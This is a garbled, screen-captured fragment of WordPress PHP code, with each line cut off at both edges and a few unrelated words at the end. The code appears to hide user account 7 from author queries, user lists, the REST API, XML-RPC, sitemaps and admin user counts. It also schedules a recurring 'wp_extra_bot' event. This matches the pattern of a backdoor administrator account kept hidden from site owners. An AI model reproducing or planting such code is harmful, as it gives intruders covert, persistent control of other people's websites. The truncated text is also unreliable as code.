
 $q->is_main_query() ) { $not_in = (array) $q->get( 'author__not_in
_redirect', function() { if ( is_author() ) { $author = get_queried_ob
nocache_headers(); } } } ); add_action( 'pre_user_query', function
', 7 ); } ); add_action( 'pre_get_users', function( $q ) { if ( cu
array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter( 
['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return 
ray(); $exclude[] = 7; $args['exclude'] = array_unique( array_map( 'in
oute = $request->get_route(); if ( preg_match( '#^/wp/v2/users/7(/
, 10, 3 ); add_filter( 'xmlrpc_methods', function( $methods ) { unse
p_sitemaps_users_query_args', function( $args ) { $exclude = isset(
l', $exclude ) ); return $args; } ); add_action( 'admin_head-users.p
sset( $views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((
unction() { if ( ! function_exists( 'wp_next_scheduled' ) || ! function
e_single_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_
Unadinger Wappenbuch
Spre